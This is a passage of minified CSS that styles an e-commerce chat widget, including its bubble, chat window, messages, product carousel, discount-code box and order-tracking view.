.courier__widget-wrapper{position:fixed;right:1em;bottom:1em;margin-left:1em;z-index:1002}.courier .courier__widget-wrapper--advanced.courier__widget-wrapper{display:flex;flex-direction:column;align-items:flex-end}.courier--left .courier__widget-wrapper{right:auto;left:1em;margin-left:0;margin-right:1em}.courier--widget-tailed .courier__widget-wrapper{bottom:2em}.courier .courier__widget-bubble{padding:0;color:#212121;filter:drop-shadow(2px 2px 4px rgba(0, 0, 0, 0.12))}.courier.courier--left .courier__widget-wrapper--advanced .courier__widget-bubble{margin-left:0;margin-right:auto}.courier .courier__widget-wrapper--advanced .courier__widget-bubble{position:relative;margin-left:auto}.courier .courier__widget-bubble:hover{cursor:pointer}.courier .courier__widget-img{display:block;flex:0 0 auto;padding:1em;border-radius:50%;background-color:#f9d147;color:#212121;transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s,color cubic-bezier(0.1, 1, 0.6, 1) .3s,border-color cubic-bezier(0.1, 1, 0.6, 1) .3s,transform cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__widget-img>img,.courier .courier__widget-img>svg{display:block;width:32px;height:32px}.courier .courier__widget-img.courier__widget-img--big>img,.courier .courier__widget-img.courier__widget-img--big>svg{display:block}.courier__widget-bubble:hover .courier__widget-img,.courier__widget-bubble:focus-visible .courier__widget-img{background-color:rgb(249.6,213.6,89.4);transform:scale(1.1)}.courier__widget-wrapper--advanced .courier__widget-bubble .courier__widget-img{position:relative}.courier__widget-wrapper--advanced .courier__widget-bubble .courier__widget-img::before{content:"";position:absolute;right:-3px;top:-3px;width:17px;height:17px;border:2px solid #fff;border-radius:50%;background-color:#bbb}.courier__widget-wrapper--advanced .courier__widget-bubble.courier__widget--online .courier__widget-img::before{background-color:#35d03d}.courier .courier__widget-greeting{margin-left:1em}.courier .courier__widget-greeting-wrapper{display:flex;align-items:center}.courier .courier__widget-wrapper--advanced.courier__widget--minimalized .courier__widget-greeting-wrapper{justify-content:center}.courier .courier__widget-greeting-msg-wrapper{position:relative;display:flex;flex-direction:column;align-items:flex-end;margin-top:.8em}.courier.courier--left .courier__widget-greeting-msg-wrapper{align-items:flex-start}.courier .courier__widget-greeting-title{flex:1 0 0;margin-left:1em;font-size:1.2em;font-weight:500;word-break:break-word}.courier .courier__widget-greeting-msg{max-width:15em;padding:1em 2em 1em 1.5em;border-radius:14px 0 14px 14px;background-color:#fefefe;line-height:1.4;text-align:left;cursor:pointer;filter:drop-shadow(2px 2px 4px rgba(0, 0, 0, 0.12));transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s,color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier.courier--left .courier__widget-greeting-msg{border-radius:0 14px 14px 14px}.courier .courier__widget-bubble:hover .courier__widget-greeting-msg{color:#e2e6f7}.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-greeting-msg,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-greeting-msg{background-color:#ddf0ff}.courier .courier__widget-name{margin-top:.5em;font-size:.9em;color:#727c9a;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__widget-bubble.courier__widget--minimalized .courier__widget-name{text-align:center}.courier .courier__widget-hide-btn{position:absolute;top:-0.5em;right:-0.5em;padding:.5em}.courier .courier__widget-hide-btn:hover{cursor:pointer}.courier .courier__widget-wrapper--simple .courier__widget-hide-btn,.courier .courier__widget--minimalized .courier__widget-hide-btn{top:0;right:0;transform:translate(50%, -50%)}.courier .courier__widget-hide-btn-content{display:block;width:2em;height:2em;padding:.5em;border-radius:50%;background:#fff;transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__widget-hide-btn-content>img,.courier .courier__widget-hide-btn-content>svg{display:block;width:100%;height:100%}.courier .courier__widget-hide-btn-content>svg{stroke:#92a6b4;transition:stroke cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__widget-hide-btn:hover .courier__widget-hide-btn-content,.courier .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content{background-color:#92a6b4}.courier .courier__widget-hide-btn:hover .courier__widget-hide-btn-content>svg,.courier .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content>svg{stroke:#fff}.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-hide-btn-content,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-hide-btn-content{background-color:#ddf0ff}.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-hide-btn:hover .courier__widget-hide-btn-content,.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-hide-btn:hover .courier__widget-hide-btn-content,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content{background-color:#92a6b4}.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-hide-btn:hover .courier__widget-hide-btn-content>svg,.courier .courier__widget-greeting-msg-wrapper:hover .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content>svg,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-hide-btn:hover .courier__widget-hide-btn-content>svg,.courier .courier__widget-greeting-msg-wrapper:focus-visible .courier__widget-hide-btn:focus-visible .courier__widget-hide-btn-content>svg{stroke:#fff}@media(max-width: 767px){.courier .courier__widget-hide-btn-content{width:2em;height:2em;padding:.6em}}.courier .courier__widget-notification{position:absolute;top:.5em;left:.5em;transform:translate(-50%, -50%);width:1.5em;display:flex;justify-content:center;align-items:center;height:1.5em;padding:.3em;border:solid 1px #0085fe;border-radius:50%;background-color:#0085fe;line-height:1;color:#fff}.courier .courier__chat{position:fixed;right:0;bottom:0;height:100%;z-index:1040}.courier--left .courier__chat{right:auto;left:0}.courier .courier__chat-overlay{height:100%}@media(max-width: 767px){.courier .courier__chat-overlay{position:fixed;top:0;left:0;width:100%;background-color:rgba(0,0,0,.6)}}.courier .courier__chat-wall{position:absolute;right:0;bottom:0;display:flex;flex-direction:column;justify-content:space-between;width:400px;max-width:100vw;height:800px;max-height:95%;border-top-right-radius:16px;border-top-left-radius:16px;background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.12),0 0 6px rgba(0,0,0,.18)}.courier--left .courier__chat-wall{right:auto;left:0}@media(min-width: 768px){.courier .courier__chat-wall{bottom:1em;right:1em;max-height:calc(100% - 2em);border-bottom-right-radius:16px;border-bottom-left-radius:16px}}@media(min-width: 768px)and (min-height: 1000px){.courier .courier__chat-wall{max-height:80%}}@media(min-width: 768px){.courier--left .courier__chat-wall{right:auto;left:1em}}.courier .courier__chat-header{display:block;border-bottom:solid 1px #ddd}.courier .courier__chat-menu{padding:.5em 1.5em}.courier .courier__chat-menu-row{display:flex;justify-content:space-between;align-items:center;margin:0 -0.5em}.courier .courier__chat-identity{display:flex;align-items:center}.courier .courier__chat-avatar{position:relative;width:3em;height:3em;border-radius:50%;line-height:3em}.courier .courier__chat-avatar.courier__chat-avatar--sm{width:2.5em;height:2.5em}.courier .courier__chat-avatar::before{content:"";position:absolute;top:-5px;right:-5px;width:17px;height:17px;border:2px solid #fff;border-radius:50%;background-color:#bbb}.courier .courier__chat-avatar.courier__chat--online::before{background-color:#35d03d}.courier .courier__chat-avatar>img,.courier .courier__chat-avatar>svg{display:block;width:100%;height:100%;border-radius:inherit;object-fit:cover}.courier .courier__chat-name{padding:.5em;line-height:1.6}.courier .courier__chat-name>p:nth-child(2){font-size:.9em}.courier .courier__chat-name>p:nth-child(2)>a{color:#0085fe;text-decoration:none;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-name>p:nth-child(2)>a:hover,.courier .courier__chat-name>p:nth-child(2)>a:focus-visible{color:rgb(24.6,145.242519685,255)}.courier .courier__chat .courier__chat-options-btn,.courier .courier__chat .courier__chat-close-btn{display:block;padding:.5em;border-radius:50%;background-color:rgba(0,0,0,0);cursor:pointer;transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat .courier__chat-options-btn>img,.courier .courier__chat .courier__chat-close-btn>img,.courier .courier__chat .courier__chat-options-btn>svg,.courier .courier__chat .courier__chat-close-btn>svg{display:block;width:1.2em;height:1.2em}.courier .courier__chat .courier__chat-options-btn>svg,.courier .courier__chat .courier__chat-close-btn>svg{stroke:#d2d2d2;fill:#d2d2d2;transition:stroke cubic-bezier(0.1, 1, 0.6, 1) .3s,fill cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat .courier__chat-options-btn:hover:enabled,.courier .courier__chat .courier__chat-close-btn:hover:enabled,.courier .courier__chat .courier__chat-options-btn:focus-visible:enabled,.courier .courier__chat .courier__chat-close-btn:focus-visible:enabled{background-color:#ddf0ff}.courier .courier__chat .courier__chat-options-btn:hover:enabled>svg,.courier .courier__chat .courier__chat-close-btn:hover:enabled>svg,.courier .courier__chat .courier__chat-options-btn:focus-visible:enabled>svg,.courier .courier__chat .courier__chat-close-btn:focus-visible:enabled>svg{stroke:#212121;fill:#212121}.courier .courier__chat .courier__chat-options-btn:disabled>svg,.courier .courier__chat .courier__chat-close-btn:disabled>svg{stroke:#ddd;fill:#ddd}.courier .courier__chat-work-area-wrapper{position:relative;flex:1 1 auto;display:flex;flex-direction:column;min-height:0;background-color:#fbfbfb;transition:opacity cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-work-area-wrapper.dimmed{opacity:.5}.courier .courier__chat-work-area-interactions{position:absolute;bottom:0;display:flex;justify-content:center;width:100%;padding-bottom:.5em;opacity:.5;transition:opacity cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-work-area-interactions:hover{opacity:1}.courier .courier__chat-work-area{flex:1 1 auto;display:flex;flex-direction:column;max-height:100%;padding:1em;line-height:1.4;word-break:break-word;overflow:auto;overscroll-behavior:contain;box-shadow:inset 0 -7px 9px -7px rgba(0,0,0,.2)}.courier .courier__chat-work-area::-webkit-scrollbar{width:10px}.courier .courier__chat-work-area::-webkit-scrollbar-track{background-color:#e6e6e6}.courier .courier__chat-work-area::-webkit-scrollbar-thumb{background-color:#b3b3b3}.courier .courier__chat-work-area::-webkit-scrollbar-thumb:hover{background-color:rgb(161.1,161.1,161.1)}@supports(-webkit-overflow-scrolling: touch){.courier .courier__chat-work-area{-webkit-overflow-scrolling:touch}}.courier .courier__chat-drawer{position:absolute;bottom:0;display:flex;flex-direction:column;width:100%;max-height:100%;padding:1em 2em 0 2em;border-radius:16px;background-color:#fff;box-shadow:0 0 16px 4px rgba(0,0,0,.2)}@media(max-width: 767px){.courier .courier__chat-drawer{border-radius:16px 16px 0 0}}.courier .courier__chat-drawer-content{display:flex;flex-direction:column;min-height:0}.courier .courier__chat-drawer-tab-content{padding:1em 1.5em 1em 0;line-height:1.6;overflow:auto;overscroll-behavior:contain;background:linear-gradient(white 30%, rgba(255, 255, 255, 0)) center top,linear-gradient(rgba(255, 255, 255, 0), white 70%) center bottom,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) center top,radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) center bottom;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;background-attachment:local,local,scroll,scroll}.courier .courier__chat-drawer-tab-content::-webkit-scrollbar{width:10px}.courier .courier__chat-drawer-tab-content::-webkit-scrollbar-track{background-color:#e6e6e6}.courier .courier__chat-drawer-tab-content::-webkit-scrollbar-thumb{background-color:#b3b3b3}.courier .courier__chat-drawer-tab-content::-webkit-scrollbar-thumb:hover{background-color:rgb(161.1,161.1,161.1)}.courier .courier__chat-drawer-tab-content a,.courier .courier__chat-drawer-tab-content button{color:#0085fe;text-decoration:none;cursor:pointer;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-drawer-tab-content a:hover,.courier .courier__chat-drawer-tab-content a:focus-visible,.courier .courier__chat-drawer-tab-content button:hover,.courier .courier__chat-drawer-tab-content button:focus-visible{color:rgb(24.6,145.242519685,255)}.courier .courier__chat-drawer-tab-content a{word-break:break-word}.courier .courier__chat-drawer-tab-content p:not(:first-child){margin-top:1em}.courier .courier__chat-drawer-tab-btns{display:flex;flex-wrap:wrap;gap:1em;margin-bottom:1em}.courier .courier__chat-drawer-tab-btns button{padding:.5em 1em;border-radius:34px;background-color:#0085fe;color:#fff;cursor:pointer;transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-drawer-tab-btns button:hover,.courier .courier__chat-drawer-tab-btns button:focus-visible{background-color:#5cb0ff}.courier .courier__chat-message{display:flex;flex-direction:column;gap:0.5em;margin-bottom:1em}.courier .courier__chat-message-content{flex:1 0 0}.courier .courier__chat-message--text{margin-right:auto}.courier .courier__chat-message--text .courier__chat-message-content{padding:.5em 1em;border-radius:0 12px 12px 12px;background-color:#e6e6e6}.courier .courier__chat-message--text.courier__chat-message--self{align-self:flex-end;margin-left:auto;margin-right:unset}.courier .courier__chat-message--text.courier__chat-message--self .courier__chat-message-content{background-color:#ddf0ff;border-radius:12px 12px 0}.courier .courier__chat-message--system .courier__chat-message-content{margin-right:auto;margin-left:auto;background-color:rgba(0,0,0,0);text-align:center;font-style:italic}.courier .courier__chat-message-img{flex:0 0 auto}.courier .courier__chat-message-img>img,.courier .courier__chat-message-img>svg{display:block;width:1.5em;height:1.5em}.courier .courier__chat-message:last-child{margin-bottom:0}.courier .courier__chat-message a{color:#0085fe;text-decoration:none;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-message a:hover{color:rgb(75.8,169.6330708661,255)}.courier .courier__chat-dots{display:flex;margin:-2px}.courier .courier__chat-dots-dot{width:.5em;height:.5em;margin:2px;border-radius:50%;background-color:rgba(33,33,33,.25)}.courier .courier__chat-dots-dot:nth-child(1){animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp1}.courier .courier__chat-dots-dot:nth-child(2){animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp2}.courier .courier__chat-dots-dot:nth-child(3){animation-timing-function:ease;animation-iteration-count:infinite;animation-name:bounceUp3}.courier .courier__chat-timestamp{display:block;margin-right:auto;margin-bottom:.2em;font-size:.8em;color:#595b5a}.courier .courier__chat-timestamp--self{margin-right:unset;margin-left:auto}.courier .courier__chat-topics{position:relative;display:flex;flex-wrap:wrap;justify-content:center;margin:-4px}.courier .courier__chat-topic{flex:0 0 auto;margin:4px;padding:.8em 1em;border:solid 2px #5cb0ff;border-radius:7px;background-color:#ddf0ff;color:rgb(44.8,61.6,77.4);transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s,color cubic-bezier(0.1, 1, 0.6, 1) .2s}.courier .courier__chat-topic:not(.courier__chat-topic--active):disabled{border-color:#dde3e5;background-color:#dde3e5;color:#a1a6a7}.courier .courier__chat-topic:hover:enabled{cursor:pointer}.courier .courier__chat-topic:hover:enabled,.courier .courier__chat-topic:focus:enabled,.courier .courier__chat-topic--active{border-color:#5cb0ff;background-color:#5cb0ff;color:#fff}.courier .courier__chat-topic--full-w{flex:1 0 100%}.courier .courier__chat-carousel::-webkit-scrollbar{height:8px}.courier .courier__chat-carousel::-webkit-scrollbar-track{background-color:#e6e6e6}.courier .courier__chat-carousel::-webkit-scrollbar-thumb{background-color:#b3b3b3}.courier .courier__chat-carousel::-webkit-scrollbar-thumb:hover{background-color:rgb(161.1,161.1,161.1)}.courier .courier__chat-carousel-item{display:block;margin-bottom:6px}.courier .courier__chat-carousel-item:not(:first-child){margin-left:6px}.courier .courier__chat-carousel-item:not(:last-child){margin-right:6px}.courier .courier__chat-carousel-item:last-child{scroll-snap-align:end}.courier .courier__chat-carousel-item-content{display:flex;flex-direction:column;height:100%;border-radius:4px;background-color:#fff;box-shadow:2px 2px 6px rgba(0,0,0,.2);overflow:hidden}.courier .courier__chat-carousel-item-img{position:relative;display:flex;flex-direction:row;flex-grow:1;justify-content:center;align-items:center}.courier .courier__chat-carousel-item-img-wrapper{position:relative;padding:.5em}.courier .courier__chat-carousel-item-img-content{display:block;width:auto;max-width:100%;height:8em;margin-right:auto;margin-left:auto}.courier .courier__chat-carousel-item-body{display:flex;flex-direction:column;padding:.5em 1em;text-align:center}.courier .courier__chat-carousel-item-name{margin-bottom:.5em;line-height:1.3}.courier .courier__chat-carousel-item-name-link{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@supports(-webkit-line-clamp: 2){.courier .courier__chat-carousel-item-name-link{display:-webkit-box;white-space:initial;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word}}.courier a.courier__chat-carousel-item-name-link{color:inherit;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier a.courier__chat-carousel-item-name-link:hover{color:rgb(11.8,139.1448818898,255)}.courier .courier__chat-carousel-item-price{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:-0.25em}.courier .courier__chat-carousel-item-price-wrapper{position:relative;padding:.25em}.courier .courier__chat-carousel-item-price-tag{position:relative;display:inline-block;width:auto;margin-left:1em;padding:.5em;border-left:1px solid #6ab070;border-radius:3px 4px 4px 3px;background-color:#6ab070;line-height:1;color:#fff}.courier .courier__chat-carousel-item-price-tag::before{content:"";position:absolute;top:50%;left:-1em;width:0;height:0;border-top:1em solid rgba(0,0,0,0);border-right:1em solid #6ab070;border-bottom:1em solid rgba(0,0,0,0);transform:translateY(-50%)}.courier .courier__chat-carousel-item-price-tag::after{content:"";position:absolute;top:50%;left:-0.25em;width:4px;height:4px;border-radius:50%;background-color:#fff;transform:translateY(-50%)}.courier .courier__chat-carousel-item-price-old{position:relative}.courier .courier__chat-carousel-item-price-old::after{content:"";position:absolute;top:50%;display:block;width:100%;border-top:solid 1px currentcolor}.courier .courier__chat-carousel-item-price-discount-percentage{position:absolute;top:0;left:50%;font-size:.9em;color:#dd3d47;font-weight:500;white-space:nowrap;transform:translate(-50%, -50%)}.courier .courier__chat-carousel-item-footer{padding:.5em;border-top:solid 1px hsl(0,0%,90%);font-size:.9em;text-align:center}.courier .courier__chat-carousel-item-discount{padding:2px;background-color:#6ab070;text-align:center;color:rgb(239.2,246.2,239.8)}.courier .courier__chat-carousel-item-discount-value{padding:0 3px;color:rgb(246.6,250.1,246.9)}.courier .courier__chat-discount-code{flex:1 0 auto;position:relative;padding:0 1em .5em;text-align:center}.courier .courier__chat-discount-code--inline{display:inline-block;padding:4px}.courier .courier__chat-discount-code--inline .courier__chat-discount-code-value{border:none;background-color:#fefefe}.courier .courier__chat-discount-code-btn{display:inline-block;padding:0;color:inherit;cursor:pointer}.courier .courier__chat-discount-code-btn-container{display:flex;flex-wrap:wrap}.courier .courier__chat-discount-code-value{flex:1 0 auto;display:block;padding:.5em;border-top-left-radius:4px;border-bottom-left-radius:4px;background-color:#f2f3f8}.courier .courier__chat-discount-code-icon{display:flex;flex:1 0 auto;justify-content:center;align-items:center;padding:4px .5em;border-left:none;border-top-right-radius:4px;border-bottom-right-radius:4px;background-color:#ddf0ff;color:rgb(51.8,53.7,55.2);transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s,color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-discount-code-btn:hover .courier__chat-discount-code-icon,.courier .courier__chat-discount-code-btn:focus-visible .courier__chat-discount-code-icon{background-color:#0085fe;color:#fff}.courier .courier__chat-discount-code-icon-text{margin-left:.5em;font-size:.8em;color:currentcolor}.courier .courier__chat-discount-code-btn:hover .courier__chat-discount-code-btn:hover,.courier .courier__chat-discount-code-btn:focus-visible .courier__chat-discount-code-btn:hover{border:none;background-color:#fefefe}.courier .courier__chat-discount-code-icon>svg{width:1em;height:1em;fill:currentcolor}.courier .courier__chat-discount-code-copy-msg{position:absolute;bottom:calc(100% + .5em);left:50%;padding:4px .5em;border-radius:4px;background-color:#0085fe;font-size:.9em;color:rgb(241.3,247.95,254);white-space:nowrap;box-shadow:2px 2px 6px rgba(0,0,0,.2);transform:translateX(-50%);z-index:1041}.courier .courier__chat-discount-code-copy-msg:not(.active){display:none}.courier .courier__chat-products{display:block;margin-top:1em;margin-bottom:1em}.courier .courier__chat-products-list{margin:0;padding:0;list-style:none}.courier .courier__chat-products-list-item{display:flex;gap:1rem;align-items:center}.courier .courier__chat-products-list-item:not(:first-child){margin-top:.5em;padding-top:.5em;border-top:solid 1px #d2d2d2}.courier .courier__chat-products-img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.courier .courier__chat-products-img-wrapper{flex:0 0 auto;display:block;width:4rem;height:4rem}.courier .courier__chat-products-content{flex:1 1 auto;display:block}.courier .courier__chat-products-link{display:flex;gap:1rem;align-items:center}.courier a.courier__chat-products-link{color:inherit}.courier a.courier__chat-products-link:hover{color:initial}.courier .courier__chat-products-link:focus-visible{outline:solid 2px #0085fe}.courier .courier__chat-products-title{margin-bottom:.25em;font-weight:500;transition:color cubic-bezier(0.1, 1, 0.6, 1) .3s;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@supports(-webkit-line-clamp: 2){.courier .courier__chat-products-title{display:-webkit-box;white-space:initial;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word}}.courier .courier__chat-products-link:hover .courier__chat-products-title,.courier .courier__chat-products-link:focus-visible .courier__chat-products-title{color:#0085fe}.courier .courier__chat-products-description{font-size:.9em;color:#666;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@supports(-webkit-line-clamp: 3){.courier .courier__chat-products-description{display:-webkit-box;white-space:initial;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word}}.courier .courier__chat-products-price{display:flex;align-content:center;gap:1em;margin-top:.25em;font-size:1em;color:#333}.courier .courier__chat-products-price-old{position:relative;color:#949494}.courier .courier__chat-products-price-old::after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%)}.courier .courier__chat-order-details{padding:1em 1em 2em}.courier .courier__chat-order-details-title{font-size:1.2em;font-weight:500}.courier .courier__chat-order-details-order-status{margin-top:1em;font-size:1.1em;color:#292929}.courier .courier__chat-order-details-chart{position:relative;margin-top:2em;margin-bottom:2em}.courier .courier__chat-order-details-chart::before{content:"";position:absolute;top:10px;bottom:10px;left:10px;display:block;width:4px;background-color:#bdd8f0}.courier .courier__chat-order-details-chart-item{position:relative}.courier .courier__chat-order-details-chart-item:not(:last-child){padding-bottom:2em}.courier .courier__chat-order-details-chart-item:not(:last-child)::before{content:"";position:absolute;top:10px;left:10px;bottom:-10px;width:4px;background-color:rgba(0,0,0,0);z-index:2}.courier .courier__chat-order-details-chart-item::after{content:"";position:absolute;left:2px;top:calc((1.5em - 20px)/2);width:20px;height:20px;border:solid 2px #bdd8f0;border-radius:50%;background-color:#fff;z-index:3}.courier .courier__chat-order-details-chart-item.courier__chat-order-details-chart-item--complete::before,.courier .courier__chat-order-details-chart-item.courier__chat-order-details-chart-item--complete::after{background-color:#0085fe}.courier .courier__chat-order-details-chart-item.courier__chat-order-details-chart-item--complete::after{border-color:#0085fe}.courier .courier__chat-order-details-chart-item.courier__chat-order-details-chart-item--active::before{content:"";position:absolute;top:11px;left:9px;width:6px;height:6px;border-radius:50%;background-color:#0085fe;transform:translateY(-50%);z-index:4}.courier .courier__chat-order-details-chart-item.courier__chat-order-details-chart-item--active::after{border-color:#0085fe}.courier .courier__chat-order-details-chart-item-title{padding-left:calc(2.5em + 4px);font-size:1.1em;font-weight:500;line-height:1.5}.courier .courier__chat-order-details-products{margin-top:2em;margin-bottom:2em}.courier .courier__chat-order-details-products-item{display:flex;align-items:center;gap:1em}.courier .courier__chat-order-details-products-item:not(:first-child){margin-top:.5em;padding-top:.5em;border-top:solid 1px #d2d2d2}.courier .courier__chat-order-details-products-item-img{display:block;width:100%;height:100%;border-radius:10px;object-fit:cover}.courier .courier__chat-order-details-products-item-img-wrapper{flex:0 0 auto;width:4em;height:4em}.courier .courier__chat-order-details-products-item-title{flex:1 1 auto;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@supports(-webkit-line-clamp: 2){.courier .courier__chat-order-details-products-item-title{display:-webkit-box;white-space:initial;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;word-break:break-word}}.courier .courier__chat-order-details-products-item-quantity{flex:0 0 auto;color:#4e4e4e}.courier .courier__chat-order-details-total-text{display:flex;justify-content:space-between;align-items:center;gap:1em;font-size:1.1em;font-weight:600}.courier .courier__chat-order-details-shipping-details{margin-top:1em}.courier .courier__chat-order-details-shipping-details-label{font-size:1.1em;font-weight:500}.courier .courier__chat-order-details-shipping-details-data{margin-top:.5em}.courier .courier__chat-order-details-shipping-details-data-line{display:block}.courier .courier__chat-scroll-down-btn{display:block;padding:.6em;border-radius:50%;background-color:#0085fe;color:#fff;cursor:pointer;box-shadow:2px 2px 6px rgba(0,0,0,.2);transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s,color cubic-bezier(0.1, 1, 0.6, 1) .3s}@media(max-width: 767px){.courier .courier__chat-scroll-down-btn{padding:.8em}}.courier .courier__chat-scroll-down-btn:hover,.courier .courier__chat-scroll-down-btn:focus-visible{background-color:rgb(11.8,139.1448818898,255)}.courier .courier__chat-scroll-down-btn:not(.active){display:none}.courier .courier__chat-scroll-down-btn>svg{display:block;width:1em;height:1em}.courier .courier__chat-scroll-down-btn>svg>path{stroke:currentColor}.courier .courier__chat-interactions{display:flex;justify-content:space-between;flex:0 0 auto;padding:1em 1em 0;overflow:auto}.courier .courier__chat-message-box-container{position:relative;flex:1 0 100%;width:100%;font-size:16px}.courier .courier__chat-message-box-wrapper{padding:1em 3.5em 1em 1em;border-radius:34px;background-color:#f2f3f8;transition:background-color ease-out .3s}.courier .courier__chat-message-box-container.disabled .courier__chat-message-box-wrapper{background-color:#f1f1f1}.courier .courier__chat-message-box{display:block;width:100%;line-height:1.2;resize:none}.courier .courier__chat-message-box::placeholder{font-size:1em;color:#9c9e9e}.courier .courier__chat-message-box:focus,.courier .courier__chat-message-box:focus-visible{outline:none}.courier .courier__chat-message-box-container.disabled,.courier__chat-message-box:disabled{cursor:not-allowed}.courier .courier__chat-send-msg-btn{position:absolute;top:50%;right:6px;padding:1em;border-radius:50%;background:#0085fe;color:#f2f3f8;cursor:pointer;transform:translateY(-50%);transition:background-color cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-send-msg-btn>img,.courier .courier__chat-send-msg-btn>svg{display:block;width:1em;height:1em}.courier .courier__chat-send-msg-btn>svg>path{stroke:currentColor;transition:stroke cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat-send-msg-btn:disabled,.courier .courier__chat-message-box-container.disabled .courier__chat-send-msg-btn{background-color:#d2d2d2;cursor:not-allowed}.courier .courier__chat-message-box-container:not(.disabled) .courier__chat-send-msg-btn:enabled:hover,.courier .courier__chat-message-box-container:not(.disabled) .courier__chat-send-msg-btn:enabled:focus-visible{background-color:rgb(11.8,139.1448818898,255);color:rgb(242.65,243.6,248.35)}.courier .courier__chat-footer{padding:.5em 1em;border-bottom-left-radius:16px;border-bottom-right-radius:16px;background-color:#fff}.courier .courier__chat-powered-by{display:flex;justify-content:center;align-items:center;font-size:.8em;line-height:1.6}.courier .courier__chat-powered-by a{display:flex;align-items:center;color:inherit;text-decoration:none}.courier .courier__chat-powered-by a>p{color:#c4c4c4}.courier .courier__chat-powered-by a>img{width:8em;max-width:100%}.courier .courier__chat .glide{position:relative;width:100%;box-sizing:border-box}.courier .courier__chat .glide *{box-sizing:inherit}.courier .courier__chat .glide__track{overflow:hidden}.courier .courier__chat .glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.courier .courier__chat .glide__slides--dragging{user-select:none}.courier .courier__chat .glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.courier .courier__chat .glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.courier .courier__chat .glide__arrows{-webkit-touch-callout:none;user-select:none}.courier .courier__chat .glide__bullets{-webkit-touch-callout:none;user-select:none}.courier .courier__chat .glide--rtl{direction:rtl}@supports(-webkit-overflow-scrolling: touch){.courier .courier__chat .glide.glide--carousel,.courier .courier__chat .glide__track{transform:translate3d(0, 0, 0)}.courier .courier__chat .glide__track,.courier .courier__chat .glide__slides{-webkit-overflow-scrolling:touch}}.courier .courier__chat .glide__slides{margin-top:0;margin-bottom:0;list-style:none}.courier .courier__chat .glide__slide{height:auto;cursor:grab}.courier .courier__chat .glide__bullets{display:flex;flex-direction:row;justify-content:center;align-items:center}.courier .courier__chat .glide__arrows{opacity:.4;transition:opacity cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat .glide:hover .glide__arrows{opacity:1}@media(max-width: 1199px){.courier .courier__chat .glide__arrows{display:none}}.courier .courier__chat .glide__arrow{position:absolute;top:50%;padding:1em;transform:translateY(-50%);cursor:pointer;z-index:1}.courier .courier__chat .glide__arrow:focus,.courier .courier__chat .glide__arrow:focus-visible{outline:none}.courier .courier__chat .glide__arrow>svg{width:2em;height:2em}.courier .courier__chat .glide__arrow>svg>path{fill:rgb(99.6,99.6,99.6);transition:fill cubic-bezier(0.1, 1, 0.6, 1) .3s}.courier .courier__chat 